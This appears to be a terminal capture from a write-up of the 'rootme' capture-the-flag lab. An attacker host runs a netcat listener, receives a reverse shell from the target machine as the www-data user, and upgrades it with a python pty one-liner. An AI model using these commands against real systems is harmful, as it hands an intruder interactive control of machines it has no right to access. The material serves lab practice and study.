 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.9.160] from (UNKNOWN) [10.10.177.120] 52750
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 05:10:14 up 34 min,  0 users,  load average: 0.00, 0.01, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$